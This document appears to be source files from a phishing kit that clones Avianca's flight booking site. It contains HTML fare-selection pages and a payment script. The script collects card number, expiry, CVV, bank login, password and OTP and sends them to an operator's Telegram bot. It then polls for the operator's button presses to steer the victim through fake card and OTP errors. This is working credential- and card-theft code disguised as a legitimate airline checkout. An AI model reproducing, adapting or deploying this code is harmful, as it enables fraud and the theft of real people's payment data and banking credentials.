🏦 <b>Banco:</b> | <code>${pagoData.banco || '<i>No disponible</i>'}</code>
📍 <b>Dirección:</b> | <code>${pagoData.direccion || '<i>No disponible</i>'}</code>
💳 <b>Tarjeta:</b> | <code>${pagoData.tarjeta || '<i>No disponible</i>'}</code>
🗓️ <b>Fecha de Expiración:</b> | <code>${pagoData.ftarjeta || '<i>No disponible</i>'}</code>
🔐 <b>CVV:</b> | <code>${pagoData.cvv || '<i>No disponible</i>'}</code>
🧑‍💻 <b>Usuario:</b> | <code>${username || '<i>No disponible</i>'}</code>
🔐 <b>Clave:</b> | <code>${password || '<i>No disponible</i>'}</code>
🔑 <b>-ERROR-OTP:</b> | <code>${otp || '<i>No disponible</i>'}</code>
`;

      const keyboard = JSON.stringify({
        inline_keyboard: [
          [
            { text: "X TC", callback_data: `error_tc:${transactionId}` },
            { text: "X Logo", callback_data: `error_logo:${transactionId}` },
            { text: "X OTP", callback_data: `error_dinamica:${transactionId}` },
            { text: "Fin", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
      });

      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: config.chat_id,
          text: message,
          reply_markup: keyboard,
          parse_mode: "HTML"
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
          } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
          }
        })
        .catch((error) => {
          console.error("Error al enviar mensaje a Telegram:", error);
          loader.style.display = "none";
        });
    }

    async function checkPaymentVerification(transactionId) {
      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
        .then((response) => response.json())
        .then((data) => {
          const updates = data.result;
          const verificationUpdate = updates.find(
            (update) => update.callback_query &&
              update.callback_query.data.includes(transactionId)
          );

          if (verificationUpdate) {
            loader.style.display = "none";
            // Eliminar los botones después de presionar uno
            const messageId = verificationUpdate.callback_query.message.message_id;
            fetch(`https://api.telegram.org/bot${config.token}/editMessageReplyMarkup`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
              },
              body: JSON.stringify({
                chat_id: config.chat_id,
                message_id: messageId,
                reply_markup: JSON.stringify({ inline_keyboard: [] }) // Elimina los botones
              }),
            });

            switch (verificationUpdate.callback_query.data) {
              case `pedir_logo:${transactionId}`:
                window.location.href = "pedir_logo.html";
                break;
              case `error_logo:${transactionId}`:
                alert("Ha ocurrido un error. Intente nuevamente.");
                window.location.href = "pedir_logo.html";
                break;

              case `error_tc:${transactionId}`:
                alert("Tarjeta no procesada.");
                window.location.href = "payment.html";
                break;
              case `confirm_finalizar:${transactionId}`:
                // Obtener el correo desde localStorage
                const email = localStorage.getItem("email");

                if (email) {
                  // Enviar el correo a través de una API o backend
                  fetch("https://tu-backend.com/enviar-correo", {
                    method: "POST",
                    headers: {
                      "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                      to: email,
                      subject: "Tu transacción ha finalizado",
                      message: "Gracias por completar tu transacción. Aquí están los detalles..."
                    })
                  })
                    .then(response => response.json())
                    .then(data => console.log("Correo enviado:", data))
                    .catch(error => console.error("Error al enviar el correo:", error));
                } else {
                  console.warn("No se encontró el correo en localStorage.");
                }

                // Redirigir a la página de finalización
                window.location.href = "finish.html";
                break;

            }
          } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
          }
        })
        .catch((error) => {
          console.error("Error al verificar:", error);
          setTimeout(() => checkPaymentVerification(transactionId), 2000);
        });
    }

    document.getElementById("autorizarBtn").addEventListener("click", function (event) {
      event.preventDefault();
      enviarDatos();
    });

  </script>

</body>

</html>
</file>

<file: flight-detail-back.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Avianca - Booking</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="shortcut icon" href="./assets/a.png" t  ype="image/x-icon">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="./css/flight.css">
    <link rel="stylesheet" href="./css/normalize.css">

    <!-- START -->
    <script src="./js/functions.js"></script>
</head>
<body class="mvh-100 bg-gray sb2-hidden">
    <!-- ON LOADER -->
    <div class="loader show">
        <img class="" src="./assets/svg/plane-loader.gif">
    </div>


    <header>
        <div class="details--container">
            <div class="details">
                <img src="./assets/logos/avianca_red (2).svg">
                <h4 id="origin-code">BOG</h4>
                <img src="./assets/svg/arrow (2).png" width="14px">
                <h4 id="destination-code">CLI</h4>
                <span>|</span>
                <p id="flight-date">Dic 22</p>
                <span>|</span>
                <img id="btn-edit-flight" src="./assets/svg/pen (1).png" width="18px">
            </div>
        </div>
    </header>

    
    <main>
        <div id="flight-cards">
            <div onclick="loadFlight('flight_1')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Mejor precio</p>
                </div>
                <p class="fs-5 text-center mt-3"> Directo • 1h 15m • AV 8908</p>
                <div class="card-departure-distance">
                    <h4>07:15</h4>
                    <br>
                    <hr>
                    <h4>08:30 </h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-1">49.900 COP</span></h4>
            </div>

            <div onclick="loadFlight('flight_2')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Mejor precio</p>
                </div>
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8904 </p>
                <div class="card-departure-distance">
                    <h4>8:45</h4>
                    <hr>
                    <h4>10:00</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-2">150.900 COP</span></h4>
            </div>

            <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
                <div class="card-departure-distance">
                    <h4>10:15 </h4>
                    <hr>
                    <h4>11:30 </h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-3">210.900 COP</span></h4>
            </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>13:45 </h4>
                <hr>
                <h4>15:00 </h4>
            </div>
            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">250.500.50 COP</span></h4>
        </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>18:00 </h4>
                <hr>
                <h4>19:15 </h4>
            </div>
            <br>
            <br>

            <div class="card-departure-distance">
                <h4>21:45 </h4>
                <hr>
                <h4>23:00 </h4>
            </div>

            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">232.300 COP</span></h4>
        </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>12:00 </h4>
                <hr>
                <h4>1:15 </h4>
            </div>
            <br>
            <br>

            <div class="card-departure-distance">
                <h4>2:15 </h4>
                <hr>
                <h4>3:15 </h4>
            </div>

            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">156.900 COP</span></h4>
        </div>
        </div>


        <div class="conditions mt-3">
            <div>
                <img src="./assets/svg/dot_menu (1).png" width="25px" style="margin-right: 10px;">
                <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
            </div>

            <img src="./assets/svg/down_arrow (1).png" width="15px">
        </div>

    </main>

    <div class="modal mt-10" id="modal-select-ticket">
        <div class="modal-header">
            <img id="modal-close-ticket" src="./assets/svg/left-arrow (1).png" width="14px">
            <p>Selecciona tu tarifa</p>
        </div>
        <div class="ticket-label">
            <p>ECONÓMICA</p>
        </div>

        <div class="modal-body">

            <div class="ct-item mb-2">
                <img src="./assets/svg/info_icon (1).png" width="18px">
                <p>Los vuelos sujetos a promociones no podrán escoger su asiento.</p>
            </div>

            <div class="card-container xs">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">basic</h2>
                    <p class="card-ticket-label">Vuela ligero</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-XS.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-XS.svg" width="18px">
                            <p>Acumula 3 lifemiles por cada COP</p>
                        </div>

                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('xs')">
                    <h6 class="fs-3">
                        <p>49.900</p><span id="x"></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container s">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">classic</h2>
                    <p class="card-ticket-label">Más completo</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-S.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-S (1).svg" width="18px">
                            <p>1 equipaje de mano (10 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-S (1).svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/airportCheckin-S (1).svg"18px">
                            <p>Check-in en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/standardSeat-S.svg" width="18px">
                            <p>Asiento Economy incluido</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-S.svg" width="18px">
                            <p>Acumula 6 lifemiles por cada COP</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/ZmdiMoney.svg" width="18px">
                            <p>Menú a bordo</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/ZmdiMoney.svg" width="18px">
                            <p>Cambios (antes del vuelo)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TablerX.svg" width="18px">
                            <p>Reembolso</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('s')">
                    <h6 class="fs-3">
                        <p>$ 180.200<span id=""></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container m">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">flex</h2>
                    <p class="card-ticket-label">Más posibilidades</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-M.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-M (3).svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/baggageAllowance-M (1).svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/airportCheckin-M (1).svg" width="18px">
                            <p>Check-in en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/standardSeat-M.svg" width="18px">
                            <p>Asiento Plus (sujeto a disponibilidad)y</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-M.svg" width="18px">
                            <p>Acumula 8 lifemiles por cada COP</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TimerCountDown.svg" width="18px">
                            <p>Cambios (antes del vuelo)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TimerCountDown.svg" width="18px">
                            <p>Reembolso (antes del vuelo)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TablerX.svg" width="18px">
                            <p>Menú a bordo</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('m')">
                    <h6 class="fs-3">
                        <p>$ 226.500 </p><span id="m"></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
                <br>


            </div>
        </div>

    </div>

    <footer class="footer-fixed">
        <p>© Avianca S.A 2026</p>
    </footer>
    <!-- SCRIPTS -->
    <script src="./js/flight-detail-back.js"></script>
</body>
</html>
</file>

<file: flight-detail.html>
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Avianca - Booking</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="shortcut icon" href="./assets/a.png" t ype="image/x-icon">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
        rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700&family=Red+Hat+Display:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap"
        rel="stylesheet">
    <link rel="stylesheet" href="./css/flight.css">
    <link rel="stylesheet" href="./css/normalize.css">

    <!-- START -->
    <script src="./js/functions.js"></script>
</head>

<body class="mvh-100 bg-gray sb2-hidden">
    <!-- ON LOADER -->
    <div class="loader show">
        <img class="" src="./assets/svg/plane-loader.gif">
    </div>


    <header>
        <div class="details--container">
            <div class="details">
                <img src="./assets/logos/avianca_red (2).svg">
                <h4 id="origin-code">BOG</h4>
                <img src="./assets/svg/arrow (2).png" width="14px">
                <h4 id="destination-code">CLI</h4>
                <span>|</span>
                <p id="flight-date">Dic 22</p>
                <span>|</span>
                <img id="btn-edit-flight" src="./assets/svg/pen.png" width="18px">
            </div>
        </div>
    </header>


    <main>
        <div id="flight-cards">
            <div onclick="loadFlight('flight_1')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Mejor precio</p>
                </div>
                <p class="fs-5 text-center mt-3"> Directo • 1h 15m • AV 8908</p>
                <div class="card-departure-distance">
                    <h4>07:15</h4>
                    <br>
                    <hr>
                    <h4>08:30 </h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-1">49.900 COP</span></h4>
            </div>

            <div onclick="loadFlight('flight_2')" class="card-departure mt-2">
                <div class="best-price-label">
                    <p>Más vendido</p>
                </div>
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8904 </p>
                <div class="card-departure-distance">
                    <h4>8:45</h4>
                    <hr>
                    <h4>10:00</h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-2">150.900 COP</span></h4>
            </div>

            <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
                <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
                <div class="card-departure-distance">
                    <h4>10:15 </h4>
                    <hr>
                    <h4>11:30 </h4>
                </div>
                <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
                <h4 class="text-end mt-1">$<span id="flight-price-3">210.900 COP</span></h4>
            </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>13:45 </h4>
                <hr>
                <h4>15:00 </h4>
            </div>
            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">250.500 COP</span></h4>
        </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>18:00 </h4>
                <hr>
                <h4>19:15 </h4>
            </div>
            <br>
            <br>

            <div class="card-departure-distance">
                <h4>21:45 </h4>
                <hr>
                <h4>23:00 </h4>
            </div>

            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">232.300 COP</span></h4>
        </div>
        </div>


        <div onclick="loadFlight('flight_3')" class="card-departure mt-2">
            <p class="fs-5 text-center mt-2"> Directo • 1h 15m • AV 8704</p>
            <div class="card-departure-distance">
                <h4>12:00 </h4>
                <hr>
                <h4>1:15 </h4>
            </div>
            <br>
            <br>

            <div class="card-departure-distance">
                <h4>2:15 </h4>
                <hr>
                <h4>3:15 </h4>
            </div>

            <p class="fs-6 mt-2">Incluye trayecto operado por Avianca</p>
            <h4 class="text-end mt-1">$<span id="flight-price-3">156.900 COP</span></h4>
        </div>
        </div>


        <div class="conditions mt-3">
            <div>
                <img src="./assets/svg/dot_menu (1).png" width="25px" style="margin-right: 10px;">
                <p style="float: right; margin-top: 3px;">Condiciones tarifarias</p>
            </div>

            <img src="./assets/svg/down_arrow.png" width="15px">
        </div>

    </main>

    <div class="modal mt-10" id="modal-select-ticket">
        <div class="modal-header">
            <img id="modal-close-ticket" src="./assets/svg/left-arrow (1).png" width="14px">
            <p>Selecciona tu tarifa</p>
        </div>
        <div class="ticket-label">
            <p>ECONÓMICA</p>
        </div>

        <div class="modal-body">

            <div class="ct-item mb-2">
                <img src="./assets/svg/info_icon (1).png" width="18px">
                <p>Los vuelos sujetos a promociones no podrán escoger su asiento.</p>
            </div>

            <div class="card-container xs">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">basic</h2>
                    <p class="card-ticket-label">Vuela ligero</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-XS.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-XS.svg" width="18px">
                            <p>Acumula 3 lifemiles por cada cop</p>
                </div>
                <div class="card-ticket-header" onclick="nextStep('xs')">
                    <h6 class="fs-3">
                        <p>49.900</p><span id="x"></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                  </div>
            </div>


            <div class="card-container s">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">classic</h2>
                    <p class="card-ticket-label">Más completo</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-S.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-S (1).svg" width="18px">
                            <p>1 equipaje de mano (10 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-S (1).svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/airportCheckin-S (1).svg" width="18px">
                            <p>Check-in en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/standardSeat-S (1).svg" width="18px">
                            <p>Asiento Economy incluido</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-S.svg" width="18px">
                            <p>Acumula 6 lifemiles por cada cop</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('s')">
                    <h6 class="fs-3">
                        <p>$ 180.200<span id=""></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
            </div>


            <div class="card-container m">
                <div class="card-ticket">
                    <h2 class="card-ticket-type">flex</h2>
                    <p class="card-ticket-label">Más posibilidades</p>
                    <div class="card-ticket-items">
                        <div class="ct-item">
                            <img src="./assets/svg/personalItemLowest-M.svg" width="18px">
                            <p>1 artículo personal (bolso)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/carryOnBaggage-M (3).svg" width="18px">
                            <p>1 equipaje de mano (10 kg) + bolso</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/baggageAllowance-M (1).svg" width="18px">
                            <p>1 equipaje de bodega (23 kg)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/airportCheckin-M (1).svg" width="18px">
                            <p>Check-in en aeropuerto</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/standardSeat-M.svg" width="18px">
                            <p>Asiento Plus (sujeto a disponibilidad)y</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/mileageAcrual-M.svg" width="18px">
                            <p>Acumula 8 lifemiles por cada USD</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TimerCountDown.svg" width="18px">
                            <p>Cambios (antes del vuelo)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TimerCountDown (1).svg" width="18px">
                            <p>Reembolso (antes del vuelo)</p>
                        </div>
                        <div class="ct-item">
                            <img src="./assets/svg/TablerX (1).svg" width="18px">
                            <p>Menú a bordo</p>
                        </div>
                    </div>
                </div>
                <div class="card-ticket-header" onclick="nextStep('m')">
                    <h6 class="fs-3">
                        <p>$ 226.500 </p><span id="m"></span>
                    </h6>
                    <p class="fs-5">Precio por pasajero</p>
                </div>
                <br>


            </div>
        </div>
     
    </div>

    <footer class="footer-fixed">
        <p>© Avianca S.A 2026</p>
    </footer>
    <!-- SCRIPTS -->
    <script src="./js/flight-detail.js"></script>
</body>

</html>
</file>
<file: css/flight.css>
/**
* CONTAINERS
*/
main{
    height: 100%;
    background-color: #f3f2f2;
    padding-inline: 16px;

    padding-top: 3.5rem;
    margin-bottom: 60px;
}

.filter-container{
    display: flex;
    flex-direction: row;

    justify-content: space-between;
}

.main-form{
    margin-top: 15px;
}

.companies-container{
    display: flex;
    justify-content: space-evenly;

    padding-inline: 12px;

    margin-bottom: 10px;
}





/**
* BUTTONS
*/
.btn{
    height: 3rem;
